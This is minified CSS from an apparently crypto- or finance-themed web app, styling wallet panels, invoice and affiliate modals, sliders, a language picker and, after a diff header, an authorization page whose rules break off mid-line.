.select-dropdown::-webkit-scrollbar-track{background:rgba(0,0,0,.5);border-radius:4px}.finance-modal .form-select .select-dropdown::-webkit-scrollbar-thumb{border-radius:4px;background:#556ce8;background:linear-gradient(180deg,#556ce8,#8c4fbe 17.71%,#ad4ba5 48.96%,#db4581 79.69%,#fb3437);background:linear-gradient(180deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.finance-modal .form-select .select-dropdown ul{padding:0!important;background-color:rgba(0,0,0,.9)}.finance-modal .form-select .select-dropdown ul li{padding:10px 15px;cursor:pointer}.finance-modal .form-select .select-dropdown ul li:hover{color:#5cff10}.finance-modal .form-input__info{margin-top:10px;text-align:center;font-size:14px}.finance-modal .green{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent}.finance-modal .inline-wrapper{display:flex!important;max-width:100%}.finance-modal .inline-ellipsis{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.finance-modal .red{color:#ff0734}.finance-modal .yellow{color:#ffe600}.finance-modal .gray{color:#999}.invoice{display:flex;flex-direction:column}.invoice .modal-wrapper{gap:0;padding:45px}.invoice .modal-header{display:flex;align-items:center;justify-content:space-between;padding-right:40px}.invoice .modal__close{top:45px;right:38px}.invoice .modal__line{width:100%;height:1px;margin:20px 0;background:rgba(0,0,0,.2)}.invoice .modal__warning{display:grid;grid-template-columns:1fr;grid-gap:5px;gap:5px;padding:20px 30px;border:1px solid #ffe600}.invoice .modal__warning li{font-size:16px;line-height:150%}.invoice .modal__warning li i{margin-right:10px;color:#ffe600;font-style:normal}.invoice .modal__info{display:flex;flex-direction:column}.invoice .modal__info li{font-size:20px;line-height:150%}.invoice .modal__info li span{font-weight:700}.invoice .modal__address{display:flex;flex-direction:column;gap:20px}.invoice .modal__address li{position:relative;display:flex;align-items:flex-start;font-size:20px}.invoice .modal__address li span{display:inline-block;flex:1 1;margin:0 10px;font-weight:700;overflow:hidden;text-overflow:ellipsis;width:100%}.invoice .modal__address li:first-child span{flex:none;width:auto}.invoice .modal__address li a{display:flex;align-items:center;width:20px;height:20px;margin-top:2px}.invoice .modal__address li p img{width:20px;height:20px;object-fit:contain}.invoice .modal__address li img{width:100%;height:100%;object-fit:contain}@media (min-width:768px){.invoice .modal__address li span{overflow:hidden;text-overflow:ellipsis}}@media (max-width:767px){.invoice .modal-wrapper{padding:30px 25px}.invoice .modal-header{flex-direction:column;align-items:flex-start;gap:5px}.invoice .modal__address li{flex-direction:column;gap:10px}.invoice .modal__address li span{display:block;margin:0;word-wrap:break-word}.invoice .modal__address li .copied{position:absolute;top:0;right:0}}input:-webkit-autofill,input:-webkit-autofill:focus{-webkit-transition:background-color 600000s 0s,color 600000s 0s;transition:background-color 600000s 0s,color 600000s 0s}input[data-autocompleted]{background-color:transparent!important}.wallet-container{position:relative;display:flex;justify-content:space-between;flex:1 1}@media (max-width:767px){.wallet-container{flex-wrap:wrap;justify-content:center;padding:20px 35px}}.wallet-container .overlay{position:absolute;z-index:-1;width:100%;height:100%;border-radius:5px;overflow:hidden}.wallet-container .overlay:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;filter:blur(20px)}@media (min-width:768px){.wallet-container .overlay:after{background:linear-gradient(270deg,rgba(148,255,64,.6),transparent 30%),radial-gradient(20% 56.21% at 2.42% 21.58%,#5cff10 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}}@media (max-width:767px){.wallet-container .overlay:after{background:url(/_next/static/media/bg-overlay.d77a370b.png) no-repeat 50%/cover}}@media (min-width:768px){.wallet-container:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:180px;height:180px;background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);filter:blur(38px)}}.wallet-container .wallet-one{position:relative;display:flex;flex-direction:column;padding:30px}@media (max-width:767px){.wallet-container .wallet-one{width:100%;padding-bottom:24px;align-items:center;text-align:center}}.wallet-container .wallet-one .wallet__img{position:absolute;top:-50px;left:0;z-index:-1;width:117px;height:143px}@media (max-width:767px){.wallet-container .wallet-one .wallet__img{left:auto;right:50%}}.wallet-container .wallet-one .wallet__title{margin-bottom:40px;margin-left:100px;font-size:24px;font-weight:700}@media (max-width:767px){.wallet-container .wallet-one .wallet__title{margin-left:160px}}.wallet-container .wallet-one .wallet__value{display:flex;flex-direction:column}.wallet-container .wallet-one .wallet__value:not(:last-child){margin-bottom:20px}.wallet-container .wallet-one .wallet__value .green{color:#94ff40}.wallet-container .wallet-one .wallet__value .yellow{color:#ffe600}.wallet-container .wallet-one .wallet__value .val{font-size:30px;font-weight:700}.wallet-container .wallet-one .wallet__value .txt{font-size:16px;font-weight:400}.wallet-container .wallet-two{position:relative;display:flex;flex-direction:column;justify-content:space-between;max-width:250px;width:100%;margin-left:auto;padding:30px 40px;background:rgba(0,0,0,.5);border-radius:5px}@media (max-width:767px){.wallet-container .wallet-two{gap:20px;width:55%;padding:25px}}.wallet-container .wallet-two .wallet__value{display:flex;flex-direction:column;gap:5px}.wallet-container .wallet-two .wallet__value .val{font-size:20px;font-weight:700;margin-bottom:5px}.wallet-container .wallet-two .wallet__value .txt{color:#999}.wallet-container .wallet-three{display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:30px 35px}@media (max-width:767px){.wallet-container .wallet-three{gap:20px;width:45%;padding:15px 0 15px 15px}}.wallet-container .wallet-three .wallet__link{display:flex;align-items:center;gap:7px}.wallet-container .wallet-three .wallet__link.btn img{width:16px;height:16px;object-fit:contain}.wallet-container .wallet-three .wallet__link span{color:#fff;font-weight:700}.wallet-container .wallet-three .btn{padding:15px 20px}.wallet-container .wallet-three .btn span{color:#000}@media (max-width:425px){.wallet-container{padding:0}.wallet-container .wallet-one{padding:30px 0}.wallet-container .wallet-one .wallet__img{top:-25px;width:90px;height:100px;object-fit:contain}.wallet-container .wallet-one .wallet__title{margin-left:100px;font-size:20px}.wallet-container .wallet-one .wallet__value .val{font-size:26px}.wallet-container .wallet-two{width:45%;padding:15px}.wallet-container .wallet-two .wallet__value .val{font-size:16px}.wallet-container .wallet-two .wallet__value .txt{font-size:14px}.wallet-container .wallet-three{width:55%;padding:15px 10px}.wallet-container .wallet-three .wallet__link img{width:20px;height:20px}.wallet-container .wallet-three .btn{padding:10px 20px}.wallet-container .wallet-three .wallet__link{width:max-content}}.line{position:relative;display:flex;align-items:center;justify-content:space-between;gap:20px;margin-top:15px;padding:34px 30px 34px 200px;border-radius:5px}.line .overlay{z-index:-1;background:rgba(0,0,0,.5);border-radius:5px;overflow:hidden}.line .overlay,.line .overlay:after{position:absolute;top:0;left:0;width:100%;height:100%}.line .overlay:after{content:"";filter:blur(20px);background:radial-gradient(16.65% 191.89% at 2.85% 45.5%,#ffe600 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}.line__title{font-size:24px;font-weight:700}.line__img{position:absolute;top:calc(50% + 10px);left:-10px;transform:translateY(-50%);width:170px;height:140px;object-fit:contain}.line .line-box__value{display:flex;flex-wrap:wrap;font-size:20px;font-weight:700}.line .line-box__value.gray{color:#999}.line .line-box__value.yellow{color:#ffe600}.line .line-box__title{color:#999;font-size:16px;font-weight:300}.line .line-box__btn{position:relative;display:flex;align-items:center;justify-content:center;padding:15px 20px 15px 45px;background-color:#ffe600;box-shadow:0 4px 4px rgba(0,0,0,.25),23px 20px 12px rgba(0,0,0,.01),13px 11px 10px rgba(0,0,0,.05),6px 5px 8px rgba(0,0,0,.09),1px 1px 4px rgba(0,0,0,.1),0 0 16px #ffe600;border-radius:5px;transition:all .3s ease}.line .line-box__btn:before{content:"";position:absolute;top:50%;left:20px;transform:translateY(-50%);width:18px;height:18px;background:url(/_next/static/media/wallet-small.7226718b.png) no-repeat 50%/contain}.line .line-box__btn span{color:#000;font-size:16px;font-weight:600}.line .line-box__btn--disable{background:#999;box-shadow:none;cursor:not-allowed}.line .line-box__btn--disable:before{background:url(/_next/static/media/top-up.10969f9a.png) no-repeat 50%/contain}.line .line-box__btn--disable span{color:rgba(0,0,0,.5)}@media (max-width:991px){.line{flex-wrap:wrap;padding:150px 30px 25px}.line__title{position:absolute;top:20px;left:50%;z-index:1}.line .overlay:after{background:radial-gradient(32.29% 27.75% at 48.61% 5.93%,#ffe600 0,transparent 100%,transparent 0),rgba(0,0,0,.5)}.line__img{top:-35px;right:50%;left:auto;transform:none}.line .line-box{display:flex;flex-direction:column;text-align:center}.line .line-box__value{justify-content:center}.line .line-box:not(:last-child){width:calc(50% - 20px)}.line .line-box:last-child{width:100%}.line .line-box:nth-child(3){order:1}.line .line-box:nth-child(4){order:3}.line .line-box:nth-child(5){order:2}.line .line-box:nth-child(6){order:4}.line .line-box:nth-child(7){order:5}.line .line-box__btn{width:max-content;margin:auto}}@media (max-width:425px){.line__title{font-size:18px;font-weight:700}.line .line-box__btn{padding:10px 20px 10px 45px}.line__img{width:130px;height:120px}.line{padding:80px 15px 20px}.line .line-box__value{font-size:16px}.line .line-box__value--gray{display:none;color:#999}.line .line-box__title{font-size:14px}}.text-center{text-align:center}.txt__wrapper>*{float:right}.clear{clear:both}.pb100{padding-bottom:100px!important}.tooltip{visibility:hidden;display:flex;flex-direction:column;gap:10px;width:250px;background-color:rgba(0,0,0,.8);color:#fff;border:1px solid hsla(0,0%,9%,.7);border-radius:5px;padding:12px 14px;position:absolute;top:0;left:calc(100% + 10px);z-index:1}@media (max-width:991px){.tooltip{width:100%;top:calc(100% + 10px);left:0}}.form-input label:focus-within~.tooltip{visibility:visible}.tooltip__title{color:#fff}.tooltip__conditions{display:flex;flex-direction:column;gap:5px}.tooltip__conditions li{position:relative;padding-left:23px;font-size:12px;font-weight:300}.tooltip__conditions li:before{content:"";position:absolute;top:50%;left:0;transform:translateY(-50%);width:20px;height:20px;background-repeat:no-repeat;background-size:contain;background-position:50%}.tooltip__conditions li.success{color:#fff}.tooltip__conditions li.success:before{background-image:url(/_next/static/media/check-big.b69f6880.png)}.tooltip__conditions li.fail{color:#fff}.tooltip__conditions li.fail:before{background-image:url(/_next/static/media/warning.ad817016.png)}@media (min-width:992px){.page-affiliate-program .affiliate-program-structure .box:hover .box-info{opacity:1;visibility:visible;pointer-events:all}.page-affiliate-program .affiliate-program-structure .structure-left .box-info{left:calc(100% + 10px)}.page-affiliate-program .affiliate-program-structure .structure-right .box-info{right:calc(100% + 10px)}.page-affiliate-program .affiliate-program-structure .box-info .box-info__close{display:none}}@media (max-width:991px){.page-affiliate-program .affiliate-program-structure .box-info{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%)}}.page-affiliate-program .affiliate-program-structure .box .box-info.show{opacity:1;visibility:visible;pointer-events:all}.page-affiliate-program .affiliate-program-structure .box-info{position:absolute;top:0;z-index:10;display:flex;flex-direction:column;gap:20px;width:360px;padding:20px;background:hsla(0,0%,9%,.9);border-radius:5px;opacity:0;visibility:hidden;pointer-events:none;transition:all .5s ease}@media (max-width:425px){.page-affiliate-program .affiliate-program-structure .box-info{width:320px}}.page-affiliate-program .affiliate-program-structure .box-info__close{position:absolute;top:30px;right:30px;width:25px;height:25px;background:url(/_next/static/media/close-white.7714858f.png) no-repeat 50%/contain}.page-affiliate-program .affiliate-program-structure .box-info__line{display:block;width:100%;height:1px;background:hsla(0,0%,100%,.1)}.page-affiliate-program .affiliate-program-structure .box-info__heading .name{font-weight:700;font-size:24px;line-height:150%;color:#94ff40}.page-affiliate-program .affiliate-program-structure .box-info__heading .rank{font-size:16px;line-height:150%;color:#999}.page-affiliate-program .affiliate-program-structure .box-info__body{display:flex;flex-direction:column;gap:20px}.page-affiliate-program .affiliate-program-structure .box-info__body .num span{font-weight:700;font-size:20px;line-height:150%}.page-affiliate-program .affiliate-program-structure .box-info__body .num p{font-size:16px;line-height:150%;color:#999}.page-affiliate-program .affiliate-program-structure .box-info__col{display:flex;flex-direction:column;gap:20px}.page-affiliate-program .affiliate-program-structure .box-info__col.left span{color:#94ff40}.page-affiliate-program .affiliate-program-structure .box-info__col.right span{color:#ffe600}.page-affiliate-program .affiliate-program-structure .box-info__col>span{font-weight:700;font-size:16px;line-height:150%}.page-affiliate-program .affiliate-program-structure .box-info__col ul{display:flex;flex-direction:column;gap:5px}.page-affiliate-program .affiliate-program-structure .box-info__col ul li{display:grid;grid-template-columns:60% 40%;font-size:14px;line-height:150%}.chart-container{position:absolute;top:0;left:0;right:0;bottom:0}.finance__title{font-size:24px;font-weight:700}@media (max-width:425px){.finance__title{font-size:18px;font-weight:700}}@media (max-width:991px){.finance__title{position:absolute;top:20px;left:50%;z-index:1}}.finance-slider .slick-active.slick-current{z-index:10}.finance-slider .slick-dots{position:absolute;top:calc(100% + 20px)!important;left:50%;transform:translateX(-50%);display:flex!important;align-items:center;gap:10px;width:max-content}.finance-slider .slick-dots li.slick-active button{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.finance-slider .slick-dots li{width:15px;height:15px;margin:0}.finance-slider .slick-dots li button{display:flex;width:15px;height:15px;background:#fff;border-radius:50%;font-size:0}.finance-slider .slick-dots li button:before{display:none}.finance-slider .slick-arrow{position:absolute;top:calc(100% + 23px);width:22px;height:22px;cursor:pointer}.finance-slider .slick-prev{left:0}.finance-slider .slick-next{right:0}.affiliate-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.7);overflow:auto}.affiliate-modal .modal-box{position:relative;max-width:440px;width:100%;padding:60px 43px;background:hsla(0,0%,9%,.7);border-radius:10px}.affiliate-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.affiliate-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;gap:20px}.affiliate-modal .modal__title{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;font-size:22px;font-weight:700}.affiliate-modal .modal__desc{line-height:150%}.affiliate-modal .modal__link{width:max-content;padding:15px 27px;color:#000;font-weight:600}.affiliate-modal .modal-share{max-width:370px;padding:24px 30px 30px}.affiliate-modal .modal-share .modal-wrapper{gap:8px;width:calc(100% - 20px);padding:0}@media (max-width:600px){.affiliate-modal .modal-share{padding:30px 25px!important}}.affiliate-modal .modal-share .modal-social{display:grid;grid-template-columns:repeat(4,1fr);grid-gap:10px;gap:10px;width:100%}.affiliate-modal .modal-share .modal-share-input{width:100%}.affiliate-modal .modal-share .modal-social button{display:flex;align-items:center;justify-content:center;padding:10px!important;border-radius:5px;background:rgba(0,0,0,.5)!important}.text-color{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);-webkitBackground-clip:text;-webkit-text-fill-color:transparent;-webkit-background-clip:text;background-clip:text;text-fill-color:transparent;font-size:20px;font-weight:700}.recaptcha-container{position:"fixed";left:0;right:0;bottom:0;z-index:999}.languages-modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999;display:flex;justify-content:center;align-items:center;padding:0 1em;background-color:rgba(0,0,0,.8);overflow:auto}.languages-modal .modal-box{position:relative;max-width:600px;width:100%;padding:40px;background:hsla(0,0%,9%,.7);border-radius:10px}@media (max-width:600px){.languages-modal .modal-box{padding:30px 20px}}.languages-modal .modal__close{position:absolute;top:20px;right:13px;cursor:pointer}.languages-modal .modal-box:before{content:"";position:absolute;top:50%;left:50%;z-index:-1;transform:translate(-50%,-50%);width:80%;height:60%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.languages-modal .modal-wrapper{display:flex;flex-direction:column;align-items:center;text-align:center;gap:20px}.languages-modal .modal-content{display:grid;grid-template-areas:"en it vi" "es de ko" "pt ru zh" "fr tr ja";grid-template-columns:repeat(3,1fr);grid-row-gap:40px;row-gap:40px;padding:30px 25px 20px}@media (max-width:600px){.languages-modal .modal-content{grid-template-areas:"en it" "es de" "pt ru" "fr tr" "vi ko" "zh ja";grid-template-columns:repeat(2,1fr);row-gap:20px;padding:30px 0 20px}}.languages-modal .modal-content .modal__item--de:before,.languages-modal .modal-content .modal__item--en:before,.languages-modal .modal-content .modal__item--es:before,.languages-modal .modal-content .modal__item--fr:before,.languages-modal .modal-content .modal__item--it:before,.languages-modal .modal-content .modal__item--ja:before,.languages-modal .modal-content .modal__item--ko:before,.languages-modal .modal-content .modal__item--pt:before,.languages-modal .modal-content .modal__item--ru:before,.languages-modal .modal-content .modal__item--tr:before,.languages-modal .modal-content .modal__item--vi:before,.languages-modal .modal-content .modal__item--zh:before{top:-4px;left:10px;width:25px;height:25px}.languages-modal .modal-content .modal__item--de,.languages-modal .modal-content .modal__item--en,.languages-modal .modal-content .modal__item--es,.languages-modal .modal-content .modal__item--fr,.languages-modal .modal-content .modal__item--it,.languages-modal .modal-content .modal__item--ja,.languages-modal .modal-content .modal__item--ko,.languages-modal .modal-content .modal__item--pt,.languages-modal .modal-content .modal__item--ru,.languages-modal .modal-content .modal__item--tr,.languages-modal .modal-content .modal__item--vi,.languages-modal .modal-content .modal__item--zh{padding-left:50px;text-align:left}.languages-modal .modal-content .modal__item--en{grid-area:en}.languages-modal .modal-content .modal__item--it{grid-area:it}.languages-modal .modal-content .modal__item--vi{grid-area:vi}.languages-modal .modal-content .modal__item--es{grid-area:es}.languages-modal .modal-content .modal__item--de{grid-area:de}.languages-modal .modal-content .modal__item--ko{grid-area:ko}.languages-modal .modal-content .modal__item--pt{grid-area:pt}.languages-modal .modal-content .modal__item--ru{grid-area:ru}.languages-modal .modal-content .modal__item--zh{grid-area:zh}.languages-modal .modal-content .modal__item--fr{grid-area:fr}.languages-modal .modal-content .modal__item--tr{grid-area:tr}.languages-modal .modal-content .modal__item--ja{grid-area:ja}.languages-modal .modal-content .modal__item--disabled{pointer-events:none;color:#999}.slick-slider .slick-dots{position:absolute;top:-35px;text-align:right;right:0}.slick-slider .slick-dots button{background-color:#fff;border-radius:50%;width:15px;height:15px}.slick-slider .slick-dots button:before{content:"";border-radius:50%;width:15px;height:15px}.slick-slider .slick-active button:before{content:"";background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.slick-prev:before{background:url(/_next/static/media/arrow_left.312e2f4b.svg) no-repeat 50%}.slick-next:before,.slick-prev:before{content:"";position:absolute;top:0;left:0;width:21px;height:21px}.slick-next:before{background:url(/_next/static/media/arrow_right.eb47dcf6.svg) no-repeat 50%}.slick-prev:before:hover{background-image:url(/_next/static/media/arrow_left_grey.bc830897.svg)}.slick-next:before:hover{background-image:url(/_next/static/media/arrow_right_grey.32c239b3.svg)}.homeSlider .slick-list{overflow:visible;margin:0 -5px}.homeSlider .slick-slide{padding:0 10px}.homeSlider .slick-slide:not(.slick-active){opacity:0;pointer-events:none}.homeSlider .slick-arrow{z-index:1}@media (max-width:700px){.homeSlider .slick-slide{padding:0}.homeSlider .slick-next{right:0}.homeSlider .slick-prev{left:0}}@media (max-width:767px){.homeSlider .slick-dots{top:calc(100% + 5px)!important;right:50%!important;transform:translateX(50%)!important}}.page-roadmap .tabs .tabs__content{display:inherit!important}.page-roadmap .tabs .tabs__buttons{display:flex!important;gap:10px;margin-bottom:50px;top:-120px}.page-roadmap .tabs .tabs__buttons button{position:relative;display:flex!important;justify-content:center;width:-moz-fit-content;width:fit-content;border:none}.page-roadmap .tabs .tabs__buttons button span{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center;width:100%;height:100%}.page-roadmap .tabs .tabs__buttons .active button span,.page-roadmap .tabs .tabs__buttons .slick-active button span{color:#000;font-weight:700}.page-roadmap .tabs .tabs__buttons .active button,.page-roadmap .tabs .tabs__buttons .slick-active button{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10);color:transparent}.page-roadmap .tabs .tabs__buttons button:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #fff;border-radius:50px}.page-roadmap .tabs .tabs__buttons .active button:before{border-color:transparent}.page-roadmap .tabs .tabs__content:before{top:8px}.page-roadmap .tabs .tabs__content:after{top:-5px}.page-roadmap .tabs .slick-current .tab:before,.s_future .tabs .tab.active:before{background:linear-gradient(97.89deg,#ffe600 -16.16%,#94ff40 41.92%,#5cff10)}.page-roadmap .tabs .tab:before{top:0}@media (max-width:991px){.page-roadmap .tabs .tabs__buttons{margin-bottom:30px}}@media (max-width:900px){.page-roadmap .tabs .tabs__buttons{top:-140px}}@media (max-width:676px){.page-roadmap .tabs .tabs__buttons{top:-160px;top:-180px}}.photos-modal{position:fixed;top:0;right:0;bottom:0;left:0;display:flex;align-items:center;justify-content:center;z-index:999;background-color:rgba(0,0,0,.8);overflow-y:auto}.photos-modal--invisible{z-index:-1}.photos-modal .photos-modal-box{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);display:flex;flex-direction:column;max-width:1288px;width:80%;margin-top:50px;padding-bottom:10px;background-color:rgba(0,0,0,.9)}@media (max-width:1200px){.photos-modal .photos-modal-box{width:90%}}@media (max-width:440px){.photos-modal .photos-modal-box{width:100%}}.photos-modal .photos-modal-footer{display:flex;justify-content:space-between;align-items:center}@media (max-width:505px){.photos-modal .photos-modal-footer{flex-direction:column}}.photos-modal .photos-modal__title{font-size:24px;font-weight:700}.photos-modal .photos-modal__date{color:hsla(0,0%,100%,.5);font-size:14px;font-weight:400}.img-relative{position:relative!important;cursor:pointer}.photos-slider .container{margin-bottom:10px}.photos-slider .photos-slider__thumbs_img{cursor:pointer;max-width:140px;height:auto}@media (max-width:1200px){.photos-slider .photos-slider__thumbs_img{width:130px}}@media (max-width:1100px){.photos-slider .photos-slider__thumbs_img{width:120px}}@media (max-width:1000px){.photos-slider .photos-slider__thumbs_img{width:110px}}@media (max-width:900px){.photos-slider .photos-slider__thumbs_img{width:100px}}@media (max-width:440px){.photos-slider .photos-slider__thumbs_img{display:none!important}}.photos-slider .photos-slider__img{cursor:pointer;max-width:1288px;width:100%;height:auto;object-fit:contain}.photos-slider .thumbnail-slider-wrap .slick-slide{padding:0 3px}.photos-slider .slider-wrapper,.thumbnail-slider-wrap{padding-left:0;padding-right:0}--- a/0b56c95fc06b5d05.css
+++ b/0b56c95fc06b5d05.css
@@ -0,0 +1 @@
+.Page-authorization_pageAuthorization____kQx{position:relative;min-height:100%}.Page-authorization_pageAuthorization____kQx .Page-authorization_wrapper__wZb15{position:relative;display:flex}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d{flex:1 1;height:800px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img{position:absolute;top:50px;right:-100px;z-index:-1;width:900px;height:780px;object-fit:contain}@media(max-width:1380px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d img{top:150px;right:-80px;width:700px;height:600px}}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorizationImg__sp94d{display:none}}.Page-authorization_pageAuthorization____kQx:after{content:"";position:absolute;bottom:0;left:0;z-index:-1;width:100%;height:560px;background:url(/_next/static/media/bg.715dc4aa.png);background:linear-gradient(180deg,hsla(0,0%,6%,0),#0f0f0f 98.44%);pointer-events:none}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx{min-height:auto;overflow:visible;background-position:0 0}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW{position:relative;max-width:520px;width:100%;margin-top:50px;margin-left:100px}@media(max-width:991px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__zUMxW{margin:0 auto}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq{display:flex;align-items:center;justify-content:space-between}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button{position:relative;padding:0;color:#fff;font-size:40px;font-weight:700;line-height:53px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button:after{content:"";position:absolute;bottom:-10px;left:0;width:100%;height:8px;background:transparent}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxTabs__QOFBq button.Page-authorization_active__veBbI:after{background:linear-gradient(90deg,#ffe600,#94ff40 50%,#5cff10)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_forgot__7Bt8O:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_reset-password__L9PxL:before{content:"";position:absolute;top:60%;left:50%;transform:translate(-50%,-50%);width:400px;height:100%;border-radius:50%;background:linear-gradient(1turn,#9bd01e -1.28%,#6ff231 58.77%,#76f23b 98.94%);filter:blur(87.5px)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBoxForm__wf_az.Page-authorization_login__nk7q5:before{width:100%;height:calc(100% - 100px)}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__heading__avwMr{margin-bottom:40px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__title__Gpc5g{position:relative;z-index:1;color:#fff;font-size:40px;font-weight:700;line-height:53px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii{position:relative;margin-top:20px;text-align:center}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a{color:#94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_authorizationBox__text__BZ1ii a:hover{text-decoration:underline}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m{position:relative;z-index:2;background-color:hsla(0,0%,9%,.7);border-radius:15px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih{padding:50px}@media(max-width:425px){.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formWrapper__IOyih{padding:40px 25px}}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ{position:relative}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__MrLsJ:not(:last-child),.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__fButQ:not(:last-child){margin-bottom:25px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2{position:relative;display:flex;align-items:center;gap:10px;width:100%;height:60px;padding:15px;background-color:rgba(0,0,0,.5);border:1px solid rgba(0,0,0,.5);border-radius:5px}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:focus-within,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI:hover{border:1px solid #94ff40}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__box__K3_XI.Page-authorization_fail__WRhqW,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__box__KxMc2.Page-authorization_fail__WRhqW{border:1px solid #ff0734}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL,.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formSelect__icon__CoW0U{display:block;padding-right:10px;border-right:2px solid #fff}.Page-authorization_pageAuthorization____kQx .Page-authorization_authorization___fE0U .Page-authorization_form__wuw1m .Page-authorization_formInput__icon__zGVbL img,.Page-authorization_pageAuthorization____kQx 